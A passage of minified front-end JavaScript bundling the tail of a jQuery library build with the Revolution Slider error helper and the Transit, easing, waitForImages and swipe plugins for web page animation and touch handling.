a,c=D.head||D.getElementsByTagName("head")[0]||D.documentElement;return{send:function(d,k){a=D.createElement("script");a.async="async";b.scriptCharset&&(a.charset=b.scriptCharset);a.src=b.url;a.onload=a.onreadystatechange=function(b,d){if(d||!a.readyState||/loaded|complete/.test(a.readyState))a.onload=a.onreadystatechange=null,c&&a.parentNode&&c.removeChild(a),a=n,d||k(200,"success")};c.insertBefore(a,c.firstChild)},abort:function(){a&&a.onload(0,1)}}}});var gb=f.ActiveXObject?function(){for(var b in za)za[b](0,1)}:!1,wb=0,za;c.ajaxSettings.xhr=f.ActiveXObject?function(){var b;if(!(b=!this.isLocal&&B()))a:{try{b=new f.ActiveXObject("Microsoft.XMLHTTP");break a}catch(a){}b=void 0}return b}:B;(function(b){c.extend(c.support,{ajax:!!b,cors:!!b&&"withCredentials"in b})})(c.ajaxSettings.xhr());c.support.ajax&&c.ajaxTransport(function(b){if(!b.crossDomain||c.support.cors){var a;return{send:function(d,k){var q=b.xhr(),m,l;b.username?q.open(b.type,b.url,b.async,b.username,b.password):q.open(b.type,b.url,b.async);if(b.xhrFields)for(l in b.xhrFields)q[l]=b.xhrFields[l];b.mimeType&&q.overrideMimeType&&q.overrideMimeType(b.mimeType);b.crossDomain||d["X-Requested-With"]||(d["X-Requested-With"]="XMLHttpRequest");try{for(l in d)q.setRequestHeader(l,d[l])}catch(z){}q.send(b.hasContent&&b.data||null);a=function(d,g){var f,l,z,w,x;try{if(a&&(g||4===q.readyState))if(a=n,m&&(q.onreadystatechange=c.noop,gb&&delete za[m]),g)4!==q.readyState&&q.abort();else{f=q.status;z=q.getAllResponseHeaders();w={};(x=q.responseXML)&&x.documentElement&&(w.xml=x);w.text=q.responseText;try{l=q.statusText}catch(t){l=""}f||!b.isLocal||b.crossDomain?1223===f&&(f=204):f=w.text?200:404}}catch(u){g||k(-1,u)}w&&k(f,l,w,z)};b.async&&4!==q.readyState?(m=++wb,gb&&(za||(za={},c(f).unload(gb)),za[m]=a),q.onreadystatechange=a):a()},abort:function(){a&&a(0,1)}}}});var Za={},Ca,Sa,cc=/^(?:toggle|show|hide)$/,bb=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,Na,Lb=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]],Ja;c.fn.extend({show:function(a,d,k){var f;if(a||0===a)return this.animate(u("show",3),a,d,k);d=0;for(k=this.length;d<k;d++)a=this[d],a.style&&(f=a.style.display,!c._data(a,"olddisplay")&&"none"===f&&(f=a.style.display=""),""===f&&"none"===c.css(a,"display")&&c._data(a,"olddisplay",l(a.nodeName)));for(d=0;d<k;d++)if(a=this[d],a.style&&(f=a.style.display,""===f||"none"===f))a.style.display=c._data(a,"olddisplay")||"";return this},hide:function(a,d,k){if(a||0===a)return this.animate(u("hide",3),a,d,k);var f;d=0;for(k=this.length;d<k;d++)a=this[d],a.style&&(f=c.css(a,"display"),"none"!==f&&!c._data(a,"olddisplay")&&c._data(a,"olddisplay",f));for(d=0;d<k;d++)this[d].style&&(this[d].style.display="none");return this},_toggle:c.fn.toggle,toggle:function(a,d,k){var f="boolean"==typeof a;c.isFunction(a)&&c.isFunction(d)?this._toggle.apply(this,arguments):null==a||f?this.each(function(){var d=f?a:c(this).is(":hidden");c(this)[d?"show":"hide"]()}):this.animate(u("toggle",3),a,d,k);return this},fadeTo:function(a,c,d,k){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:c},a,d,k)},animate:function(a,d,k,f){function q(){!1===m.queue&&c._mark(this);var d=c.extend({},m),k=1===this.nodeType,g=k&&c(this).is(":hidden"),h,f,p,n,v,z,w,x;d.animatedProperties={};for(p in a){h=c.camelCase(p);p!==h&&(a[h]=a[p],delete a[p]);f=a[h];c.isArray(f)?(d.animatedProperties[h]=f[1],f=a[h]=f[0]):d.animatedProperties[h]=d.specialEasing&&d.specialEasing[h]||d.easing||"swing";if("hide"===f&&g||"show"===f&&!g)return d.complete.call(this);k&&("height"===h||"width"===h)&&(d.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY],"inline"===c.css(this,"display")&&"none"===c.css(this,"float")&&(c.support.inlineBlockNeedsLayout&&"inline"!==l(this.nodeName)?this.style.zoom=1:this.style.display="inline-block"))}null!=d.overflow&&(this.style.overflow="hidden");for(p in a)k=new c.fx(this,d,p),f=a[p],cc.test(f)?(x=c._data(this,"toggle"+p)||("toggle"===f?g?"show":"hide":0),x?(c._data(this,"toggle"+p,"show"===x?"hide":"show"),k[x]()):k[f]()):(n=bb.exec(f),v=k.cur(),n?(z=parseFloat(n[2]),w=n[3]||(c.cssNumber[p]?"":"px"),"px"!==w&&(c.style(this,p,(z||1)+w),v*=(z||1)/k.cur(),c.style(this,p,v+w)),n[1]&&(z=("-\x3d"===n[1]?-1:1)*z+v),k.custom(v,z,w)):k.custom(v,f,""));return!0}var m=c.speed(d,k,f);if(c.isEmptyObject(a))return this.each(m.complete,[!1]);a=c.extend({},a);return!1===m.queue?this.each(q):this.queue(m.queue,q)},stop:function(a,d,k){"string"!=typeof a&&(k=d,d=a,a=n);d&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var d,h=!1,f=c.timers,q=c._data(this);k||c._unmark(!0,this);if(null==a)for(d in q){if(q[d]&&q[d].stop&&d.indexOf(".run")===d.length-4){var m=q[d];c.removeData(this,d,!0);m.stop(k)}}else q[d=a+".run"]&&q[d].stop&&(q=q[d],c.removeData(this,d,!0),q.stop(k));for(d=f.length;d--;)f[d].elem!==this||null!=a&&f[d].queue!==a||(k?f[d](!0):f[d].saveState(),h=!0,f.splice(d,1));k&&h||c.dequeue(this,a)})}});c.each({slideDown:u("show",1),slideUp:u("hide",1),slideToggle:u("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,d){c.fn[a]=function(a,b,c){return this.animate(d,a,b,c)}});c.extend({speed:function(a,d,k){var f=a&&"object"==typeof a?c.extend({},a):{complete:k||!k&&d||c.isFunction(a)&&a,duration:a,easing:k&&d||d&&!c.isFunction(d)&&d};f.duration=c.fx.off?0:"number"==typeof f.duration?f.duration:f.duration in c.fx.speeds?c.fx.speeds[f.duration]:c.fx.speeds._default;if(null==f.queue||!0===f.queue)f.queue="fx";f.old=f.complete;f.complete=function(a){c.isFunction(f.old)&&f.old.call(this);f.queue?c.dequeue(this,f.queue):!1!==a&&c._unmark(this)};return f},easing:{linear:function(a,c,d,k){return d+k*a},swing:function(a,c,d,k){return(-Math.cos(a*Math.PI)/2+0.5)*k+d}},timers:[],fx:function(a,c,d){this.options=c;this.elem=a;this.prop=d;c.orig=c.orig||{}}});c.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this);(c.fx.step[this.prop]||c.fx.step._default)(this)},cur:function(){if(null!=this.elem[this.prop]&&(!this.elem.style||null==this.elem.style[this.prop]))return this.elem[this.prop];var a,d=c.css(this.elem,this.prop);return isNaN(a=parseFloat(d))?d&&"auto"!==d?d:0:a},custom:function(a,d,k){function f(a){return q.step(a)}var q=this,m=c.fx;this.startTime=Ja||r();this.end=d;this.now=this.start=a;this.pos=this.state=0;this.unit=k||this.unit||(c.cssNumber[this.prop]?"":"px");f.queue=this.options.queue;f.elem=this.elem;f.saveState=function(){q.options.hide&&c._data(q.elem,"fxshow"+q.prop)===n&&c._data(q.elem,"fxshow"+q.prop,q.start)};f()&&c.timers.push(f)&&!Na&&(Na=setInterval(m.tick,m.interval))},show:function(){var a=c._data(this.elem,"fxshow"+this.prop);this.options.orig[this.prop]=a||c.style(this.elem,this.prop);this.options.show=!0;a!==n?this.custom(this.cur(),a):this.custom("width"===this.prop||"height"===this.prop?1:0,this.cur());c(this.elem).show()},hide:function(){this.options.orig[this.prop]=c._data(this.elem,"fxshow"+this.prop)||c.style(this.elem,this.prop);this.options.hide=!0;this.custom(this.cur(),0)},step:function(a){var d,k,f=Ja||r(),q=!0,m=this.elem,l=this.options;if(a||f>=l.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();l.animatedProperties[this.prop]=!0;for(d in l.animatedProperties)!0!==l.animatedProperties[d]&&(q=!1);if(q){null!=l.overflow&&!c.support.shrinkWrapBlocks&&c.each(["","X","Y"],function(a,b){m.style["overflow"+b]=l.overflow[a]});l.hide&&c(m).hide();if(l.hide||l.show)for(d in l.animatedProperties)c.style(m,d,l.orig[d]),c.removeData(m,"fxshow"+d,!0),c.removeData(m,"toggle"+d,!0);(a=l.complete)&&(l.complete=!1,a.call(m))}return!1}Infinity==l.duration?this.now=f:(k=f-this.startTime,this.state=k/l.duration,this.pos=c.easing[l.animatedProperties[this.prop]](this.state,k,0,1,l.duration),this.now=this.start+(this.end-this.start)*this.pos);this.update();return!0}};c.extend(c.fx,{tick:function(){for(var a,d=c.timers,k=0;k<d.length;k++)a=d[k],!a()&&d[k]===a&&d.splice(k--,1);d.length||c.fx.stop()},interval:13,stop:function(){clearInterval(Na);Na=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){c.style(a.elem,"opacity",a.now)},_default:function(a){a.elem.style&&null!=a.elem.style[a.prop]?a.elem.style[a.prop]=a.now+a.unit:a.elem[a.prop]=a.now}}});c.each(["width","height"],function(a,d){c.fx.step[d]=function(a){c.style(a.elem,d,Math.max(0,a.now)+a.unit)}});c.expr&&c.expr.filters&&(c.expr.filters.animated=function(a){return c.grep(c.timers,function(c){return a===c.elem}).length});var Mb=/^t(?:able|d|h)$/i,Ka=/^(?:body|html)$/i;"getBoundingClientRect"in D.documentElement?c.fn.offset=function(a){var d=this[0],k;if(a)return this.each(function(d){c.offset.setOffset(this,a,d)});if(!d||!d.ownerDocument)return null;if(d===d.ownerDocument.body)return c.offset.bodyOffset(d);try{k=d.getBoundingClientRect()}catch(f){}var q=d.ownerDocument,m=q.documentElement;if(!k||!c.contains(m,d))return k?{top:k.top,left:k.left}:{top:0,left:0};d=q.body;q=t(q);return{top:k.top+(q.pageYOffset||c.support.boxModel&&m.scrollTop||d.scrollTop)-(m.clientTop||d.clientTop||0),left:k.left+(q.pageXOffset||c.support.boxModel&&m.scrollLeft||d.scrollLeft)-(m.clientLeft||d.clientLeft||0)}}:c.fn.offset=function(a){var d=this[0];if(a)return this.each(function(d){c.offset.setOffset(this,a,d)});if(!d||!d.ownerDocument)return null;if(d===d.ownerDocument.body)return c.offset.bodyOffset(d);var k,f=d.offsetParent,q=d.ownerDocument,m=q.documentElement,l=q.body;k=(q=q.defaultView)?q.getComputedStyle(d,null):d.currentStyle;for(var n=d.offsetTop,z=d.offsetLeft;(d=d.parentNode)&&d!==l&&d!==m&&(!c.support.fixedPosition||"fixed"!==k.position);)k=q?q.getComputedStyle(d,null):d.currentStyle,n-=d.scrollTop,z-=d.scrollLeft,d===f&&(n+=d.offsetTop,z+=d.offsetLeft,c.support.doesNotAddBorder&&(!c.support.doesAddBorderForTableAndCells||!Mb.test(d.nodeName))&&(n+=parseFloat(k.borderTopWidth)||0,z+=parseFloat(k.borderLeftWidth)||0),f=d.offsetParent),c.support.subtractsBorderForOverflowNotVisible&&"visible"!==k.overflow&&(n+=parseFloat(k.borderTopWidth)||0,z+=parseFloat(k.borderLeftWidth)||0);if("relative"===k.position||"static"===k.position)n+=l.offsetTop,z+=l.offsetLeft;c.support.fixedPosition&&"fixed"===k.position&&(n+=Math.max(m.scrollTop,l.scrollTop),z+=Math.max(m.scrollLeft,l.scrollLeft));return{top:n,left:z}};c.offset={bodyOffset:function(a){var d=a.offsetTop,k=a.offsetLeft;c.support.doesNotIncludeMarginInBodyOffset&&(d+=parseFloat(c.css(a,"marginTop"))||0,k+=parseFloat(c.css(a,"marginLeft"))||0);return{top:d,left:k}},setOffset:function(a,d,k){var f=c.css(a,"position");"static"===f&&(a.style.position="relative");var q=c(a),m=q.offset(),l=c.css(a,"top"),n=c.css(a,"left"),z={},w={},x,t;("absolute"===f||"fixed"===f)&&-1<c.inArray("auto",[l,n])?(w=q.position(),x=w.top,t=w.left):(x=parseFloat(l)||0,t=parseFloat(n)||0);c.isFunction(d)&&(d=d.call(a,k,m));null!=d.top&&(z.top=d.top-m.top+x);null!=d.left&&(z.left=d.left-m.left+t);"using"in d?d.using.call(a,z):q.css(z)}};c.fn.extend({position:function(){if(!this[0])return null;var a=this[0],d=this.offsetParent(),k=this.offset(),f=Ka.test(d[0].nodeName)?{top:0,left:0}:d.offset();k.top-=parseFloat(c.css(a,"marginTop"))||0;k.left-=parseFloat(c.css(a,"marginLeft"))||0;f.top+=parseFloat(c.css(d[0],"borderTopWidth"))||0;f.left+=parseFloat(c.css(d[0],"borderLeftWidth"))||0;return{top:k.top-f.top,left:k.left-f.left}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||D.body;a&&!Ka.test(a.nodeName)&&"static"===c.css(a,"position");)a=a.offsetParent;return a})}});c.each(["Left","Top"],function(a,d){var k="scroll"+d;c.fn[k]=function(d){var h,f;return d===n?(h=this[0],h?(f=t(h))?"pageXOffset"in f?f[a?"pageYOffset":"pageXOffset"]:c.support.boxModel&&f.document.documentElement[k]||f.document.body[k]:h[k]:null):this.each(function(){(f=t(this))?f.scrollTo(a?c(f).scrollLeft():d,a?d:c(f).scrollTop()):this[k]=d})}});c.each(["Height","Width"],function(a,d){var k=d.toLowerCase();c.fn["inner"+d]=function(){var a=this[0];return a?a.style?parseFloat(c.css(a,k,"padding")):this[k]():null};c.fn["outer"+d]=function(a){var b=this[0];return b?b.style?parseFloat(c.css(b,k,a?"margin":"border")):this[k]():null};c.fn[k]=function(a){var b=this[0];if(!b)return null==a?null:this;if(c.isFunction(a))return this.each(function(b){var d=c(this);d[k](a.call(this,b,d[k]()))});if(c.isWindow(b)){var f=b.document.documentElement["client"+d],q=b.document.body;return"CSS1Compat"===b.document.compatMode&&f||q&&q["client"+d]||f}return 9===b.nodeType?Math.max(b.documentElement["client"+d],b.body["scroll"+d],b.documentElement["scroll"+d],b.body["offset"+d],b.documentElement["offset"+d]):a===n?(b=c.css(b,k),f=parseFloat(b),c.isNumeric(f)?f:b):this.css(k,"string"==typeof a?a:a+"px")}});f.jQuery=f.$=c;"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return c})})(window);function revslider_showDoubleJqueryError(f){var n;n="Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.\x3cbr\x3e This includes make eliminates the revolution slider libraries, and make it not work.\x3cbr\x3e\x3cbr\x3e To fix it you can:\x3cbr\x3e\u00a0\u00a0\u00a0 1. In the Slider Settings -\x3e Troubleshooting set option:  \x3cstrong\x3e\x3cb\x3ePut JS Includes To Body\x3c/b\x3e\x3c/strong\x3e option to true.";n+="\x3cbr\x3e\u00a0\u00a0\u00a0 2. Find the double jquery.js include and remove it.";n="\x3cspan style\x3d'font-size:16px;color:#BC0C06;'\x3e"+n+"\x3c/span\x3e";jQuery(f).show().html(n)}(function(f){function n(f){if(f in E.style)return f;var l=["Moz","Webkit","O","ms"],n=f.charAt(0).toUpperCase()+f.substr(1);if(f in E.style)return f;for(f=0;f<l.length;++f){var t=l[f]+n;if(t in E.style)return t}}function t(f){"string"===typeof f&&this.parse(f);return this}function l(f,l,n){!0===l?f.queue(n):l?f.queue(l,n):n()}function u(l){var n=[];f.each(l,function(l){l=f.camelCase(l);l=f.transit.propertyMap[l]||f.cssProps[l]||l;l=B(l);-1===f.inArray(l,n)&&n.push(l)});return n}function s(l,n,t,s){l=u(l);f.cssEase[t]&&(t=f.cssEase[t]);var r=""+W(n)+" "+t;0<parseInt(s,10)&&(r+=" "+W(s));var y=[];f.each(l,function(f,l){y.push(l+" "+r)});return y.join(", ")}function r(l,n){n||(f.cssNumber[l]=!0);f.transit.propertyMap[l]=J.transform;f.cssHooks[l]={get:function(n){return f(n).css("transit:transform").get(l)},set:function(n,t){var u=f(n).css("transit:transform");u.setFromString(l,t);f(n).css({"transit:transform":u})}}}function B(f){return f.replace(/([A-Z])/g,function(f){return"-"+f.toLowerCase()})}function y(f,l){return"string"!==typeof f||f.match(/^[\-0-9\.]+$/)?""+f+l:f}function W(l){"string"!==typeof l||l.match(/^[\-0-9\.]+/)||(l=f.fx.speeds[l]||f.fx.speeds._default);return y(l,"ms")}f.transit={version:"0.9.9",propertyMap:{marginLeft:"margin",marginRight:"margin",marginBottom:"margin",marginTop:"margin",paddingLeft:"padding",paddingRight:"padding",paddingBottom:"padding",paddingTop:"padding"},enabled:!0,useTransitionEnd:!1};var E=document.createElement("div"),J={},S=-1<navigator.userAgent.toLowerCase().indexOf("chrome");J.transition=n("transition");J.transitionDelay=n("transitionDelay");J.transform=n("transform");J.transformOrigin=n("transformOrigin");E.style[J.transform]="";E.style[J.transform]="rotateY(90deg)";J.transform3d=""!==E.style[J.transform];var R=J.transitionEnd={transition:"transitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"MSTransitionEnd"}[J.transition]||null,V;for(V in J)J.hasOwnProperty(V)&&"undefined"===typeof f.support[V]&&(f.support[V]=J[V]);E=null;f.cssEase={_default:"ease","in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeInCubic:"cubic-bezier(.55, .055, .675, .19)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};f.cssHooks["transit:transform"]={get:function(l){return f(l).data("transform")||new t},set:function(l,n){var u=n;u instanceof t||(u=new t(u));l.style[J.transform]="WebkitTransform"!==J.transform||S?u.toString():u.toString(!0);f(l).data("transform",u)}};f.cssHooks.transform={set:f.cssHooks["transit:transform"].set};"1.8">f.fn.jquery&&(f.cssHooks.transformOrigin={get:function(f){return f.style[J.transformOrigin]},set:function(f,l){f.style[J.transformOrigin]=l}},f.cssHooks.transition={get:function(f){return f.style[J.transition]},set:function(f,l){f.style[J.transition]=l}});r("scale");r("translate");r("rotate");r("rotateX");r("rotateY");r("rotate3d");r("perspective");r("skewX");r("skewY");r("x",!0);r("y",!0);t.prototype={setFromString:function(f,l){var n="string"===typeof l?l.split(","):l.constructor===Array?l:[l];n.unshift(f);t.prototype.set.apply(this,n)},set:function(f){var l=Array.prototype.slice.apply(arguments,[1]);this.setter[f]?this.setter[f].apply(this,l):this[f]=l.join(",")},get:function(f){return this.getter[f]?this.getter[f].apply(this):this[f]||0},setter:{rotate:function(f){this.rotate=y(f,"deg")},rotateX:function(f){this.rotateX=y(f,"deg")},rotateY:function(f){this.rotateY=y(f,"deg")},scale:function(f,l){void 0===l&&(l=f);this.scale=f+","+l},skewX:function(f){this.skewX=y(f,"deg")},skewY:function(f){this.skewY=y(f,"deg")},perspective:function(f){this.perspective=y(f,"px")},x:function(f){this.set("translate",f,null)},y:function(f){this.set("translate",null,f)},translate:function(f,l){void 0===this._translateX&&(this._translateX=0);void 0===this._translateY&&(this._translateY=0);null!==f&&void 0!==f&&(this._translateX=y(f,"px"));null!==l&&void 0!==l&&(this._translateY=y(l,"px"));this.translate=this._translateX+","+this._translateY}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},scale:function(){var f=(this.scale||"1,1").split(",");f[0]&&(f[0]=parseFloat(f[0]));f[1]&&(f[1]=parseFloat(f[1]));return f[0]===f[1]?f[0]:f},rotate3d:function(){for(var f=(this.rotate3d||"0,0,0,0deg").split(","),l=0;3>=l;++l)f[l]&&(f[l]=parseFloat(f[l]));f[3]&&(f[3]=y(f[3],"deg"));return f}},parse:function(f){var l=this;f.replace(/([a-zA-Z0-9]+)\((.*?)\)/g,function(f,n,t){l.setFromString(n,t)})},toString:function(f){var l=[],n;for(n in this)this.hasOwnProperty(n)&&(J.transform3d||"rotateX"!==n&&"rotateY"!==n&&"perspective"!==n&&"transformOrigin"!==n)&&"_"!==n[0]&&(f&&"scale"===n?l.push(n+"3d("+this[n]+",1)"):f&&"translate"===n?l.push(n+"3d("+this[n]+",0)"):l.push(n+"("+this[n]+")"));return l.join(" ")}};f.fn.transition=f.fn.transit=function(n,t,u,r){var y=this,B=0,E=!0,O=f.extend(!0,{},n);"function"===typeof t&&(r=t,t=void 0);"object"===typeof t&&(u=t.easing,B=t.delay||0,E=t.queue||!0,r=t.complete,t=t.duration);"function"===typeof u&&(r=u,u=void 0);"undefined"!==typeof O.easing&&(u=O.easing,delete O.easing);"undefined"!==typeof O.duration&&(t=O.duration,delete O.duration);"undefined"!==typeof O.complete&&(r=O.complete,delete O.complete);"undefined"!==typeof O.queue&&(E=O.queue,delete O.queue);"undefined"!==typeof O.delay&&(B=O.delay,delete O.delay);"undefined"===typeof t&&(t=f.fx.speeds._default);"undefined"===typeof u&&(u=f.cssEase._default);t=W(t);var S=s(O,t,u,B),V=f.transit.enabled&&J.transition?parseInt(t,10)+parseInt(B,10):0;if(0===V)return l(y,E,function(f){y.css(O);r&&r.apply(y);f&&f()}),y;var Ba={},Da=function(l){var t=!1,u=function(){t&&y.unbind(R,u);0<V&&y.each(function(){this.style[J.transition]=Ba[this]||null});"function"===typeof r&&r.apply(y);"function"===typeof l&&l()};0<V&&R&&f.transit.useTransitionEnd?(t=!0,y.bind(R,u)):window.setTimeout(u,V);y.each(function(){0<V&&(this.style[J.transition]=S);f(this).css(n)})};l(y,E,function(f){this.offsetWidth;Da(f)});return this};f.transit.getTransitionValue=s})(jQuery);(function(f,n){jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(f,l,n,s,r){return jQuery.easing[jQuery.easing.def](f,l,n,s,r)},easeInQuad:function(f,l,n,s,r){return s*(l/=r)*l+n},easeOutQuad:function(f,l,n,s,r){return-s*(l/=r)*(l-2)+n},easeInOutQuad:function(f,l,n,s,r){return 1>(l/=r/2)?s/2*l*l+n:-s/2*(--l*(l-2)-1)+n},easeInCubic:function(f,l,n,s,r){return s*(l/=r)*l*l+n},easeOutCubic:function(f,l,n,s,r){return s*((l=l/r-1)*l*l+1)+n},easeInOutCubic:function(f,l,n,s,r){return 1>(l/=r/2)?s/2*l*l*l+n:s/2*((l-=2)*l*l+2)+n},easeInQuart:function(f,l,n,s,r){return s*(l/=r)*l*l*l+n},easeOutQuart:function(f,l,n,s,r){return-s*((l=l/r-1)*l*l*l-1)+n},easeInOutQuart:function(f,l,n,s,r){return 1>(l/=r/2)?s/2*l*l*l*l+n:-s/2*((l-=2)*l*l*l-2)+n},easeInQuint:function(f,l,n,s,r){return s*(l/=r)*l*l*l*l+n},easeOutQuint:function(f,l,n,s,r){return s*((l=l/r-1)*l*l*l*l+1)+n},easeInOutQuint:function(f,l,n,s,r){return 1>(l/=r/2)?s/2*l*l*l*l*l+n:s/2*((l-=2)*l*l*l*l+2)+n},easeInSine:function(f,l,n,s,r){return-s*Math.cos(l/r*(Math.PI/2))+s+n},easeOutSine:function(f,l,n,s,r){return s*Math.sin(l/r*(Math.PI/2))+n},easeInOutSine:function(f,l,n,s,r){return-s/2*(Math.cos(Math.PI*l/r)-1)+n},easeInExpo:function(f,l,n,s,r){return 0==l?n:s*Math.pow(2,10*(l/r-1))+n},easeOutExpo:function(f,l,n,s,r){return l==r?n+s:s*(-Math.pow(2,-10*l/r)+1)+n},easeInOutExpo:function(f,l,n,s,r){return 0==l?n:l==r?n+s:1>(l/=r/2)?s/2*Math.pow(2,10*(l-1))+n:s/2*(-Math.pow(2,-10*--l)+2)+n},easeInCirc:function(f,l,n,s,r){return-s*(Math.sqrt(1-(l/=r)*l)-1)+n},easeOutCirc:function(f,l,n,s,r){return s*Math.sqrt(1-(l=l/r-1)*l)+n},easeInOutCirc:function(f,l,n,s,r){return 1>(l/=r/2)?-s/2*(Math.sqrt(1-l*l)-1)+n:s/2*(Math.sqrt(1-(l-=2)*l)+1)+n},easeInElastic:function(f,l,n,s,r){f=1.70158;var B=0,y=s;if(0==l)return n;if(1==(l/=r))return n+s;B||(B=0.3*r);y<Math.abs(s)?(y=s,f=B/4):f=B/(2*Math.PI)*Math.asin(s/y);return-(y*Math.pow(2,10*(l-=1))*Math.sin(2*(l*r-f)*Math.PI/B))+n},easeOutElastic:function(f,l,n,s,r){f=1.70158;var B=0,y=s;if(0==l)return n;if(1==(l/=r))return n+s;B||(B=0.3*r);y<Math.abs(s)?(y=s,f=B/4):f=B/(2*Math.PI)*Math.asin(s/y);return y*Math.pow(2,-10*l)*Math.sin(2*(l*r-f)*Math.PI/B)+s+n},easeInOutElastic:function(f,l,n,s,r){f=1.70158;var B=0,y=s;if(0==l)return n;if(2==(l/=r/2))return n+s;B||(B=1.5*0.3*r);y<Math.abs(s)?(y=s,f=B/4):f=B/(2*Math.PI)*Math.asin(s/y);return 1>l?-0.5*y*Math.pow(2,10*(l-=1))*Math.sin(2*(l*r-f)*Math.PI/B)+n:0.5*y*Math.pow(2,-10*(l-=1))*Math.sin(2*(l*r-f)*Math.PI/B)+s+n},easeInBack:function(f,l,n,s,r,B){void 0==B&&(B=1.70158);return s*(l/=r)*l*((B+1)*l-B)+n},easeOutBack:function(f,l,n,s,r,B){void 0==B&&(B=1.70158);return s*((l=l/r-1)*l*((B+1)*l+B)+1)+n},easeInOutBack:function(f,l,n,s,r,B){void 0==B&&(B=1.70158);return 1>(l/=r/2)?s/2*l*l*(((B*=1.525)+1)*l-B)+n:s/2*((l-=2)*l*(((B*=1.525)+1)*l+B)+2)+n},easeInBounce:function(f,l,n,s,r){return s-jQuery.easing.easeOutBounce(f,r-l,0,s,r)+n},easeOutBounce:function(f,l,n,s,r){return(l/=r)<1/2.75?7.5625*s*l*l+n:l<2/2.75?s*(7.5625*(l-=1.5/2.75)*l+0.75)+n:l<2.5/2.75?s*(7.5625*(l-=2.25/2.75)*l+0.9375)+n:s*(7.5625*(l-=2.625/2.75)*l+0.984375)+n},easeInOutBounce:function(f,l,n,s,r){return l<r/2?0.5*jQuery.easing.easeInBounce(f,2*l,0,s,r)+n:0.5*jQuery.easing.easeOutBounce(f,2*l-r,0,s,r)+0.5*s+n}});f.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage"]};f.expr[":"].uncached=function(n){var l=document.createElement("img");l.src=n.src;return f(n).is('img[src!\x3d""]')&&!l.complete};f.fn.waitForImages=function(n,l,u){f.isPlainObject(n)&&(l=n.each,u=n.waitForAll,n=n.finished);n=n||f.noop;l=l||f.noop;u=!!u;if(!f.isFunction(n)||!f.isFunction(l))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var s=f(this),r=[];if(u){var B=f.waitForImages.hasImageProperties||[],y=/url\((['"]?)(.*?)\1\)/g;s.find("*").each(function(){var l=f(this);l.is("img:uncached")&&r.push({src:l.attr("src"),element:l[0]});f.each(B,function(f,n){var t=l.css(n);if(!t)return!0;for(var s;s=y.exec(t);)r.push({src:s[2],element:l[0]})})})}else s.find("img:uncached").each(function(){r.push({src:this.src,element:this})});var W=r.length,E=0;0==W&&n.call(s[0]);f.each(r,function(u,r){var y=new Image;f(y).bind("load error",function(f){E++;l.call(r.element,E,W,"load"==f.type);if(E==W)return n.call(s[0]),!1});y.src=r.src})})};f.fn.swipe=function(n){if(!this)return!1;var l={fingers:1,threshold:75,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,click:null,triggerOnTouchEnd:!0,allowPageScroll:"auto"},u="left",s="right",r="up",B="down",y="none",W="horizontal",E="vertical",J="auto",S="start",R="move",V="end",C="cancel",G="ontouchstart"in window,P=G?"touchstart":"mousedown",T=G?"touchmove":"mousemove",ra=G?"touchend":"mouseup",L="start";void 0!=n.allowPageScroll||void 0==n.swipe&&void 0==n.swipeStatus||(n.allowPageScroll=y);n&&f.extend(l,n);return this.each(function(){function n(){var c;c=Math.atan2(ha.y-X.y,X.x-ha.x);c=Math.round(180*c/Math.PI);0>c&&(c=360-Math.abs(c));return 45>=c&&0<=c?u:360>=c&&315<=c?u:135<=c&&225>=c?s:45<c&&135>c?B:r}function t(){return Math.round(Math.sqrt(Math.pow(ha.x-X.x,2)+Math.pow(ha.y-X.y,2)))}function ma(f,k){l.swipeStatus&&l.swipeStatus.call(ua,f,k,direction||null,distance||0);k==C&&(!l.click||1!=c&&G||!isNaN(distance)&&0!=distance||l.click.call(ua,f,f.target));if(k==V)switch(l.swipe&&l.swipe.call(ua,f,direction,distance),direction){case u:l.swipeLeft&&l.swipeLeft.call(ua,f,direction,distance);break;case s:l.swipeRight&&l.swipeRight.call(ua,f,direction,distance);break;case 